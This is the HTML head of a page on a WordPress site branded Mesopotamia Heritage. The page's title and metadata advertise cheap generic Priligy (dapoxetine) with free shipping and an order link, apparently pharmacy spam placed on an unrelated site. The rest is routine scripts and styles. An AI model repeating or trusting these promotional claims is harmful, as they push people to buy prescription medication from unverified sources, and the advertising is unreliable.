

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mesopotamiaheritage.org/priligy-60-mg-prix-france-expedition-immediate-livraison-gratuite/
body_size: 101169
content:


<!DOCTYPE html>
<html  dir="ltr" lang="fr_FR">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="apple-touch-icon" sizes="180x180"
          href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32"
          href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16"
          href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/favicon-16x16.png">
    <link rel="manifest" href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/manifest.json">
    <link rel="mask-icon" href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/safari-pinned-tab.svg"
          color="#5bbad5">
    <link rel="shortcut icon" href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/favicon.ico">
    <meta name="apple-mobile-web-app-title" content="Mesopotamia Heritage">
    <meta name="application-name" content="Mesopotamia Heritage">
    <meta name="msapplication-config"
          content="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
  <link rel="stylesheet"
        href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/css/styles.min.css?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8">
      <script src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/libs/modernizr.min.js"></script>
    <script src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/vendors.js?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8"></script>
    <script src="https://code.jquery.com/ui/1.12.0/jquery-ui.js"></script>
    <script>

        var settingsGlobal = settingsGlobal || {
                sRootPath: "https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/",
                sMarkersPath: "tpl/img/gmap/",
                aAvailableMarkersType: ['pin-default.svg'],
                bGoogleApiKeyMandatory: true,
                sGoogleApiKey: "AIzaSyBNMutDB9RL5jaUitrHgo0nfYVp2Py5Qjs",
            };
        var settingsLocalization = settingsLocalization || {
                sLanguage: "fr",
                sDateFormat: "dd/mm/yy",
            };
    </script>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117179266-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-117179266-1');
    </script>

    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="fr-fr" href="https://www.mesopotamiaheritage.org/priligy-60-mg-prix-france-expedition-immediate-livraison-gratuite/" />
<link rel="alternate" hreflang="x-default" href="https://www.mesopotamiaheritage.org/priligy-60-mg-prix-france-expedition-immediate-livraison-gratuite/" />

	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Priligy 60 mg Prix France * Expédition Immédiate * Livraison gratuite - Mesopotamia</title>
	<link rel="canonical" href="https://www.mesopotamiaheritage.org/priligy-60-mg-prix-france-expedition-immediate-livraison-gratuite/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Priligy 60 mg Prix France * Expédition Immédiate * Livraison gratuite - Mesopotamia" />
	<meta property="og:description" content="Priligy 60 mg Prix France Générique Priligy Ou Ordonner 60 mg Priligy Generique. Priligy générique est le meilleur traitement abordable pour les hommes souffrant d&rsquo;éjaculation précoce. *Priligy® est une marque déposée de Janssen Pharmaceuticals, Inc. Note 4.5 étoiles, basé sur 326 commentaires. Prix à partir de €0.92 Par unité Click here to Order Generic Priligy &hellip; Continuer la lecture de &laquo;&nbsp;Priligy 60 mg Prix France * Expédition Immédiate * Livraison gratuite&nbsp;&raquo;" />
	<meta property="og:url" content="https://www.mesopotamiaheritage.org/priligy-60-mg-prix-france-expedition-immediate-livraison-gratuite/" />
	<meta property="og:site_name" content="Mesopotamia" />
	<meta property="article:published_time" content="2019-05-25T02:35:22+00:00" />
	<meta property="article:modified_time" content="2019-05-25T02:35:32+00:00" />
	<meta property="og:image" content="http://images.navidirect.org/promo/fr/priligy.jpg" />
	<meta name="author" content="acti" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="acti" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mesopotamiaheritage.org/priligy-60-mg-prix-france-expedition-immediate-livraison-gratuite/","url":"https://www.mesopotamiaheritage.org/priligy-60-mg-prix-france-expedition-immediate-livraison-gratuite/","name":"Priligy 60 mg Prix France * Expédition Immédiate * Livraison gratuite - Mesopotamia","isPartOf":{"@id":"https://www.mesopotamiaheritage.org/#website"},"primaryImageOfPage":{"@id":"https://www.mesopotamiaheritage.org/priligy-60-mg-prix-france-expedition-immediate-livraison-gratuite/#primaryimage"},"image":{"@id":"https://www.mesopotamiaheritage.org/priligy-60-mg-prix-france-expedition-immediate-livraison-gratuite/#primaryimage"},"thumbnailUrl":"http://images.navidirect.org/promo/fr/priligy.jpg","datePublished":"2019-05-25T02:35:22+00:00","dateModified":"2019-05-25T02:35:32+00:00","author":{"@id":"https://www.mesopotamiaheritage.org/#/schema/person/1652f1a2d6b05fef80e15d3b82c8536d"},"breadcrumb":{"@id":"https://www.mesopotamiaheritage.org/priligy-60-mg-prix-france-expedition-immediate-livraison-gratuite/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.mesopotamiaheritage.org/priligy-60-mg-prix-france-expedition-immediate-livraison-gratuite/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.mesopotamiaheritage.org/priligy-60-mg-prix-france-expedition-immediate-livraison-gratuite/#primaryimage","url":"http://images.navidirect.org/promo/fr/priligy.jpg","contentUrl":"http://images.navidirect.org/promo/fr/priligy.jpg"},{"@type":"BreadcrumbList","@id":"https://www.mesopotamiaheritage.org/priligy-60-mg-prix-france-expedition-immediate-livraison-gratuite/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mesopotamiaheritage.org/"},{"@type":"ListItem","position":2,"name":"Priligy 60 mg Prix France * Expédition Immédiate * Livraison gratuite"}]},{"@type":"WebSite","@id":"https://www.mesopotamiaheritage.org/#website","url":"https://www.mesopotamiaheritage.org/","name":"Mesopotamia","description":"Un site utilisant WordPress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mesopotamiaheritage.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.mesopotamiaheritage.org/#/schema/person/1652f1a2d6b05fef80e15d3b82c8536d","name":"acti","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.mesopotamiaheritage.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=96&d=mm&r=g","caption":"acti"},"url":"https://www.mesopotamiaheritage.org/author/acti/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mesopotamia &raquo; Flux" href="https://www.mesopotamiaheritage.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mesopotamia &raquo; Flux des commentaires" href="https://www.mesopotamiaheritage.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mesopotamiaheritage.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mesopotamiaheritage.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://www.mesopotamiaheritage.org/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://www.mesopotamiaheritage.org/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='genericons-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/style.css?ver=6.8.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='meso-font-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C300%7CSpectral%3A400i%2C500i&#038;ver=6.8.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.mesopotamiaheritage.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mesopotamiaheritage.org/wp-json/wp/v2/posts/34014" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mesopotamiaheritage.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://www.mesopotamiaheritage.org/?p=34014' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mesopotamiaheritage.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mesopotamiaheritage.org%2Fpriligy-60-mg-prix-france-expedition-immediate-livraison-gratuite%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mesopotamiaheritage.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mesopotamiaheritage.org%2Fpriligy-60-mg-prix-france-expedition-immediate-livraison-gratuite%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.4 stt:5,1,4,64;" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>


<body class="">

<div data-rocket-location-hash="4fa429237fc39af4ca624a2b9d4a1f05" class="cookies-banner is-hidden">
    <p>En poursuivant votre navigation sans modifier vos paramètres, vous acceptez l'utilisation des cookies ou technologies similaires pour disposer de services et d'offres adaptés à vos centres d'intérêts ainsi que pour la sécurisation des transactions sur notre site.  <a href="https://www.mesopotamiaheritage.org/mentions-leagales/" target="_blank">En savoir plus</a>
    </p>
    <button type="button" class="btn btn-accept">J'ai compris</button>
    <button type="button" class="btn btn-close" aria-label="Fermer"></button>
</div>

<div data-rocket-location-hash="07a206d851818ae28da0cc708775e72f" class="body-color body-color-left"></div>
<div data-rocket-location-hash="86be24dbf20220d8220271397a2a999e" class="body-color body-color-right"></div>
<div data-rocket-location-hash="0f23470c26d60a9e118fa104889098d0" id="body">
    <a id="anchor-body" tabindex="-1"></a>
    <header data-rocket-location-hash="8e06b0e6582af6a70c4c327ab0f2882d" role="banner">
        <div data-rocket-location-hash="28e9f6851f52813ab056d97aa76efd18" id="header" class="header">
            <div class="wrap-header">

                <div class="top-header">
                    <div class="skip">
                        <ul class="skip-list">
                            <li class="skip-item">
                                <a class="skip-cta" href="#trigger-menu">Aller au menu</a>
                            </li>
                            <li class="skip-item">
                                <a class="skip-cta" href="#content">Aller au contenu</a>
                            </li>

                        </ul>
                    </div>
                </div>

                <div class="main-header">
                    <div id="logo" class="logo">
                        <a href="https://www.mesopotamiaheritage.org" class="logo">
                            <h1 class="block-logo">
                                <span class="text-block-logo">Mesopotamia</span>
                                <i class="icon icon-logo icon-white">
